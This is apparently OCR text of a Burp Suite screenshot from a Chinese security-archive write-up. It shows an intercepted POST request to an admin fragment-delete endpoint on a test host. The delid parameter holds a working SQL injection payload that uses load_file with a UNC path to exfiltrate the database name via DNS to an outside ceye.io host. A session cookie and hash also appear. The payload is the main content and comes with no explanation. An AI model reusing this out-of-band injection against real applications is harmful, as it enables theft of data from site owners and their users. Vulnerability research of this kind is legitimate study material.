 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://sb.com:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php?r=admin/fragment/del HTTP/1.1
Host: sb.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sb.com/index.php?r=admin/fragment/index
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
Cookie: frontLang=zh-cn; device=desktop; theme=default; PHPSESSID=014ef1d5a694517d9b10c01d97913a7c; XDEBUG_SESSION=PHPSTORM
Connection: close
Upgrade-Insecure-Requests: 1
delid%5B%5D=4 and if((select load_file(concat('\\\\',(select database()),'.p80bj.ceye.io\\abc'))),1,1))--
&__hash__=7485c9edd6f5b276e2f25cc3c46ecad8_87f8uuKpVNxNchagCZ8A97egk1PJyMajp5qJlzjqhXWwaMWyQdGLKdlB
零组资料文库